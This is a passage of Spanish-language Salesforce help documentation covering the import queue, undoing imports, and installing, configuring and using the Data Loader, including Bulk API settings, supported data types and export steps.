Si no es un administrador de Salesforce y desea conocer el estado de una importación, deberá esperar a recibir el email de estado. También puede monitorear la importación manualmente consultando las fichas relevantes en Salesforce.

### CONSULTE TAMBIÉN

[Preguntas más frecuentes acerca del asistente de importación de datos](#page-702-0)

# Uso de la cola de importación

Importante: Salesforce ha sustituido los asistentes de importación individuales de cuentas, contactos y otros objetos con el Asistente de importación de datos unificados. (Los asistentes de importación individuales se abren en pequeñas ventas emergentes, mientras que el asistente unificado se abre en el navegador completo con dataimporter.app al final de la URL.) Para empezar a utilizar el asistente unificado, desde Configuración, ingrese *Asistente de importación de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asistente de importación de datos**. (Las opciones que vea dependerán de sus permisos.)

Los administradores pueden comprobar la cola de importación para ver detalles sobre una importación o para cancelar una importación de organización. Los detalles de la importación se eliminan de la cola tres días después de completarse.

- **1.** En Configuración, ingrese *Importaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Importaciones**.
- **2.** Seleccione el nombre de archivo de importación para ver la página Detalles de la cola de importación de dicho archivo.

Si desea cancelar una importación y no se ha iniciado el procesamiento de la importación, haga clic en **Eliminar**. No puede cancelar una importación después de haberse iniciado su procesamiento.

Los posibles valores de la columna Estado se enumeran a continuación:



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

#### **Permisos de usuario necesarios**

Para utilizar la Cola de importación:

**•** "Modificar todos los datos"



CONSULTE TAMBIÉN

[Asistente de importación de datos](#page-701-0) [Descripción general de la importación](#page-669-0)

# Cómo deshacer una importación

Si importa cuentas, contactos, prospectos o soluciones por error, su administrador puede ingresar en Configuración *Eliminación masiva de registros* en el cuadro Búsqueda rápida y luego seleccionar **Eliminación masiva de registros** para eliminar los elementos que haya importado por error.

Las herramientas Eliminación masiva de registros no admiten soluciones ni objetos personalizados de asistencia. Si importa objetos o soluciones personalizados por error en Enterprise Edition, Unlimited Edition, Performance Edition o Developer Edition, su administrador puede utilizar el Cargador de datos para eliminar de forma masiva los registros importados erróneamente. Consulte [Realización de eliminaciones masivas](#page-717-0) en la página 712.

#### CONSULTE TAMBIÉN

[Asistente de importación de datos](#page-701-0) [Descripción general de la importación](#page-669-0)

## Data Loader

## Cargador de datos

El Cargador de datos es una aplicación cliente para realizar la importación o exportación de datos a gran escala. Empléelo para insertar, actualizar, eliminar o exportar registros de Salesforce.

Cuando importa datos, el Cargador de datos lee, extrae y carga datos de archivos de valores separados por comas (CSV) o de una conexión de la base de datos. Cuando importa los datos, generará archivos CSV.

 $\mathbb{Z}$ Nota: Si las comas no son adecuadas para su configuración regional, utilice un tabulador u otro delimitador.

Puede utilizar el Cargador de datos de dos formas distintas:

**•** Interfaz de usuario: cuando utiliza la interfaz de usuario, trabaja de manera interactiva para especificar los parámetros de configuración, los archivos CSV utilizados para importar y exportar

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

#### PERMISOS DE USUARIO

#### **Permisos de usuario necesarios**

Para realizar una eliminación masiva de datos:

**•** "Modificar todos los datos"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

y las asignaciones de campos que asignan los nombres de campo en su archivo de importación con los nombres de campo en Salesforce.

**•** Línea de comandos (solo Windows): Cuando utiliza la línea de comandos, se especifica la configuración, las fuentes de datos, las asignaciones y las acciones en los archivos. Esto le permite configurar el Cargador de datos para el procesamiento automatizado.

El Cargador de datos ofrece las siguientes funciones clave:

- **•** Una interfaz de asistente fácil de usar para un uso interactivo
- **•** Una interfaz de línea de comandos alternativa para las operaciones automatizadas por lotes (solo Windows)
- **•** Compatibilidad para archivos de gran tamaño hasta 5 millones de registros
- **•** Asignación de campos de arrastrar y soltar
- **•** Compatibilidad con todos los objetos, incluyendo objetos personalizados
- **•** Capacidad de uso para procesar datos tanto en Salesforce como en Database.com
- **•** Archivos de registro de errores y operaciones correctas en formato CSV
- **•** Un visor de archivos CSV incorporado
- **•** Compatibilidad con Windows XP, Windows 7 y Mac OS X

Para comenzar, consulte los temas siguientes:

- **•** [Cuándo debe utilizar el Cargador de datos](#page-705-0)
- **•** [Instalación del Cargador de datos](#page-706-0)

Nota: En versiones anteriores, el Cargador de datos se ha denominado "AppExchange Data Loader" y "Sforce Data Loader".

### <span id="page-705-0"></span>CONSULTE TAMBIÉN

[Cifrar campos](#page-813-0)

## Cuándo debe utilizar el Cargador de datos

El Cargador de datos complementa los asistentes de importación basados en Web accesibles desde el menú Configuración de la aplicación en línea. Consulte las siguientes directrices para determinar el método que mejor se ajusta a sus necesidades:

## Utilice el Cargador de datos cuando:

- **•** Necesite cargar entre 50.000 y 5.000.000 de registros. El Cargador de datos admite cargas de hasta 5 millones de registros. Si necesita cargar más de 5 millones de registros, le recomendamos que trabaje con un socio de Salesforce o visite [AppExchange](http://appexchange.salesforce.com) para obtener un producto de socio adecuado.
- **•** Necesite cargar en un objeto no admitido por los asistentes de importación.
- **•** Desee programar cargas de datos regulares, como importaciones nocturnas.
- **•** Desee exportar sus datos para realizar copias de seguridad.

## Utilice los asistentes de importación cuando:

**•** Cargue menos de 50.000 registros.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- **•** Los asistentes de importación admiten el objeto que desea importar. Para ver qué asistentes de importación están disponibles y por lo tanto los objetos que admiten, desde configuración, ingrese *Gestión de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestión de datos**.
- **•** Desee evitar duplicados cargando registros en función del nombre y sitio de cuenta, dirección de email del contacto o dirección de email de prospectos.

Para obtener más información acerca de los asistentes de importación, consulte [Descripción general de la importación](#page-669-0) en la página 664.

## <span id="page-706-0"></span>Instalar y configurar Data Loader

## Consideraciones para la instalación del Cargador de datos

### Requisitos del sistema para Windows

Para utilizar el Cargador de datos para Windows, necesita:

- **•** Microsoft® Windows® 7 o Windows XP
- **•** 120 MB de espacio libre en disco
- **•** 256 MB de memoria disponible
- **•** Java JRE 1.8
- **•** Sun JVM 1.8

Nota: Salesforce ya no incluye Java con el Cargador de datos para el instalador de Windows.

## Requisitos del sistema para Mac OS

Para utilizar el Cargador de datos para Mac, necesita:

- **•** Mac® OS X
- **•** 120 MB de espacio libre en disco
- **•** 256 MB de memoria disponible
- **•** Java JRE 1.8
- **•** Privilegios de administrador en el equipo

#### Consideraciones para la instalación

Con el tiempo, se han facilitado varias versiones de la aplicación cliente del Cargador de datos para su descarga. Algunas versiones anteriores se denominaban "AppExchange Data Loader" o "Sforce Data Loader". Puede ejecutar diferentes versiones al mismo tiempo en el equipo. Sin embargo, no instale más de una copia de la misma versión.

La última versión aún está disponible en Salesforce. Si ha instalado la última versión y desea volver a instalarla, elimine en primer lugar la versión en su equipo.

Sugerencia: Si tiene problemas para iniciar sesión en la interfaz de línea de comandos después de realizar una actualización a una versión más reciente del Cargador de datos, intente volver a cifrar su contraseña para solucionar el problema.

Nota: La interfaz de la línea de comandos del Cargador de datos solo es compatible con Windows.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para acceder a la página para descargar el Cargador de datos:

**•** "Modificar todos los datos"

Para utilizar el Cargador de datos:

**•** El permiso de usuario adecuado para la operación que esté realizando, por ejemplo, "Crear" en cuentas para insertar nuevas cuentas.

Para realizar cambios en el código fuente, descargue la versión de código abierto del Cargador de datos desde <https://github.com/forcedotcom/dataloader>.

### Consideraciones sobre el inicio de sesión

La última versión del Cargador de datos admite la Autenticación del servidor Web OAuth tanto para Windows como para Mac, lo que proporciona una capa adicional de seguridad. Consulte [Autenticación de OAuth](https://developer.salesforce.com/docs/atlas.en-us.platform_connect.meta/platform_connect/canvas_app_oauth_authentication.htm) para obtener más información.

Si su organización restringe las direcciones IP, los inicios de sesión desde direcciones IP no fiables se bloquearán hasta que se activen estas direcciones. Salesforce envía automáticamente un email de activación que puede utilizar para iniciar sesión. El email contiene un testigo de seguridad que debe agregar al final de su contraseña. Por ejemplo, si su contraseña es *micontraseña* y su token de seguridad es *XXXXXXXXXX*, deberá ingresar *micontraseñaXXXXXXXXXX* para iniciar sesión.

## <span id="page-707-0"></span>Configurar el Cargador de datos

Utilice el menú Configuración para cambiar la configuración de las operaciones predeterminadas de del Cargador de datos.

- **1.** Abra el Cargador de datos.
- **2.** Seleccione **Configuración** > **Configuración**.
- **3.** Modifique los campos como desee:



#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Configuración y mantenimiento de su organización de  $\blacksquare$ Salesforce

<span id="page-708-0"></span>





**4.** Para guardar la configuración, haga clic en **Aceptar**.

## <span id="page-710-0"></span>CONSULTE TAMBIÉN

[Comportamiento del Cargador de datos con API masiva activada](#page-710-0) [Configurar el Cargador de datos para utilizar la API masiva](#page-711-0)

#### Comportamiento del Cargador de datos con API masiva activada

La activación de API masiva en el Cargador de datos permite cargar o eliminar un número grande de registros de manera más rápida que con la API basada en SOAP predeterminada. Sin embargo, hay algunas diferencias de comportamiento en el Cargador de datos cuando se activa la API masiva. Una diferencia importante es que le permite ejecutar una eliminación masiva si cuenta con la licencia y el permiso. Consulte [Configurar el Cargador de datos](#page-707-0) en la página 702.

La configuración siguiente no está disponible en la página **Configuración** > **Configuración** en el Cargador de datos cuando se selecciona la opción Utilizar API masiva:

#### **Insertar valores nulos**

Esta opción permite que el Cargador de datos inserte valores asignados en blanco como valores null durante las operaciones de datos cuando la API masiva está desactivada. Los valores de campo vacíos se ignoran cuando actualiza los registros mediante la API masiva. Para establecer

un valor de campo a nulo cuando se selecciona la opción Utilizar API masiva, utilice un valor de campo de #N/A.

## EDICIONES

Disponible en: Salesforce Classic

#### **Permitir truncado de campo**

Esta opción dirige al Cargador de datos para truncar datos para determinados tipos de campo cuando la API masiva está desactivada. Una operación de carga falla para la fila si se ha especificado un valor demasiado grande para el campo cuando la opción Utilizar API masiva está seleccionada.

#### CONSULTE TAMBIÉN

[Configurar el Cargador de datos](#page-707-0)

## <span id="page-711-0"></span>Configurar el Cargador de datos para utilizar la API masiva

La API masiva está optimizada para cargar o eliminar un gran número de registros de forma asíncrona. Es más rápida que la API basada en SOAP debido al procesamiento paralelo y al menor número de recorridos de ida y vuelta a la red. De forma predeterminada, el Cargador de datos utiliza la API basada en SOAP para procesar registros.

Para configurar el Cargador de datos de modo que se pueda utilizar la API masiva para insertar, actualizar, alterar y eliminar de forma masiva registros:

- **1.** Abra el Cargador de datos.
- **2.** Seleccione **Configuración** > **Configuración**.
- **3.** Seleccione la opción Utilizar API masiva.
- **4.** Haga clic en **Aceptar**.
- Nota:
	- **•** También puede seleccionar la opción Activar modo en serie para la API masiva. El procesamiento en paralelo puede provocar problemas en la base de datos. Cuando sea grave, la carga puede fallar. El uso del modo en serie garantiza que los lotes se procesen de uno en uno. Tenga en cuenta que al utilizar esta opción puede aumentar considerablemente el tiempo de procesamiento de una carga.
	- **Advertencia:** Puede eliminar registros de forma masiva cuando configure el Cargador de datos para Utilizar API masiva. Tenga en cuenta que los registros eliminados de forma masiva se eliminan inmediatamente y no se pueden recuperar de la papelera.

CONSULTE TAMBIÉN [Configurar el Cargador de datos](#page-707-0)

## EDICIONES

Disponible en: Salesforce Classic

## Utilizar Data Loader

## Tipos de datos admitidos por el Cargador de datos

El Cargador de datos admite los siguientes tipos de datos:

#### **Base64**

Ruta de cadena al archivo (convierte el archivo a un matriz con codificación base64). Los campos base64 sólo se utilizan para insertar o actualizar archivos adjuntos y Salesforce CRM Content. Para obtener más información, consulte [Carga de archivos adjuntos](#page-717-1) en la página 712 y [Cargar](#page-718-0) [contenido con el Cargador de datos](#page-718-0) en la página 713.

#### **Booleano**

- Valores verdaderos (no distingue entre mayúsculas y minúsculas) = yes, y, true, on, 1
- Valores falsos (no distingue entre mayúsculas y minúsculas) = no, n, false, off, 0

#### **Formatos de fecha**

Es recomendable que especifique las fechas en el formato *aaaa-MM-ddTHH:mm:ss.SSS+/-HHmm*, donde:

- **•** aaaa es el año con cuatro dígitos
- **•** MM es el mes con dos dígitos (01-12)
- **•** dd es el día con dos dígitos (01-31)
- **•** HH es la hora con dos dígitos (00-23)
- **•** mm son los minutos con dos dígitos (00-59)
- **•** ss son los segundos con dos dígitos (00-59)
- **•** sss son los milisegundos con tres dígitos (000-999)
- **•** +/-HHmm es la compensación de la zona horaria Zulú (UTC)

También se admiten los siguientes formatos de fecha:

- **•** aaaa-MM-dd'T'HH:mm:ss.SSS'Z'
- **•** aaaa-MM-dd'T'HH:mm:ss.SSS Hora estándar del Pacífico
- **•** aaaa-MM-dd'T'HH:mm:ss.SSSHora estándar del Pacífico
- **•** aaaa-MM-dd'T'HH:mm:ss.SSS PST
- **•** aaaa-MM-dd'T'HH:mm:ss.SSSPST
- **•** aaaa-MM-dd'T'HH:mm:ss.SSS GMT-08:00
- **•** aaaa-MM-dd'T'HH:mm:ss.SSSGMT-08:00
- **•** aaaa-MM-dd'T'HH:mm:ss.SSS -800
- **•** aaaa-MM-dd'T'HH:mm:ss.SSS -800
- **•** aaaa-MM-dd'T'HH:mm:ss
- **•** aaaa-MM-dd HH:mm:ss
- **•** aaaaMMdd'T'HH:mm:ss
- **•** aaaa-MM-dd
- **•** MM/dd/aaaa HH:mm:ss
- **•** MM/dd/aaaa

## EDICIONES

Disponible en: Salesforce Classic

#### **•** aaaaMMdd

Tenga en cuenta las siguientes sugerencias de formatos de fecha:

- **•** Para activar los formatos de fecha que comienzan por el día en lugar del mes, seleccione la casilla de verificación Utilizar formato europeo de fecha en el cuadro de diálogo Configuración. Los formatos de fecha europeos son dd/MM/aaaa y dd/MM/aaaa HH:mm:ss.
- **•** Si su equipo tiene la configuración regional de hora correspondiente al este de la Hora del meridiano de Greenwich (GMT), le recomendamos que cambie la configuración del equipo a GMT para evitar ajustes de hora al insertar o actualizar los registros.
- **•** Sólo son válidas las fechas incluidas dentro de un rango específico. La fecha pasada a partir de la cual las demás son válidas es 1700-01-01T00:00:00Z GMT, o justo después de medianoche del 1 de enero de 1700. La fecha futura a partir de la cual las demás dejan de ser válidas es 4000-12-31T00:00:00Z GMT, o justo después de medianoche del 31 de diciembre de 4000. Estos valores están compensados por su zona horaria. Por ejemplo, en la zona horaria del Pacífico, la fecha pasada a partir de la cual las demás son válidas es 1699-12-31T16:00:00, o 4:00 PM del 31 de diciembre de 1699.

#### **Doble**

Cadena doble estándar

#### **Id.**

Un Id. de Salesforce es una cadena de 15 caracteres alfanuméricos que distingue entre mayúsculas y minúsculas o de 18 caracteres alfanuméricos que no distingue entre mayúsculas y minúsculas que identifica de forma exclusiva a un registro concreto.



Sugerencia: Para garantizar la calidad de los datos, asegúrese de que todos los Id. de Salesforce que ingrese en el Cargador de datos tengan las mayúsculas y minúsculas adecuadas.

## **Entero**

Cadena estándar de números enteros

#### <span id="page-713-0"></span>**Cadena**

Todas las cadenas XML válidas; los caracteres XML no válidos se eliminarán.

## Exportar datos

Puede utilizar el asistente de exportación del Cargador de datos para extraer datos de cualquier objeto de Salesforce. Cuando exporta, puede optar por incluir (**Exportar todo**) o excluir (**Exportar**) registros eliminados temporalmente.

- **1.** Abra el Cargador de datos.
- **2.** Haga clic en **Exportar** o en **Exportar todo**. Estos comandos también pueden encontrarse en el menú Archivo.
- **3.** Escriba su nombre de usuario y contraseña de Salesforce. Haga clic en **Inicio de sesión** para iniciar la sesión. Una vez que ha iniciado la sesión correctamente, haga clic en **Siguiente**. (Hasta que cierre la sesión o salga del programa, no tendrá que volver a iniciar la sesión.)

Si su organización restringe las direcciones IP, los inicios de sesión desde direcciones IP no fiables se bloquearán hasta que se activen estas direcciones. Salesforce envía automáticamente un email de activación que puede utilizar para iniciar sesión. El email contiene un testigo de seguridad que debe agregar al final de su contraseña. Por ejemplo, si su contraseña es *micontraseña* y su token de seguridad es *XXXXXXXXXX*, deberá ingresar *micontraseñaXXXXXXXXXX* para iniciar sesión.

**4.** Seleccione un objeto. Por ejemplo, seleccione el objeto de cuenta. Si su nombre de objeto no aparece en la lista predeterminada, seleccione Mostrar todos los objetos para ver una lista completa de objetos a los que puede acceder. Los objetos se enumerarán según

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Para exportar registros:

- **•** "Leer" en los registros Para exportar todos los registros:
- **•** "Leer" en los registros

el nombre de etiqueta localizado, con el nombre del desarrollador anotado entre paréntesis. Para obtener las descripciones de los objetos, consulte la [Guía del desarrollador de la API de SOAP](http://www.salesforce.com/apidoc).

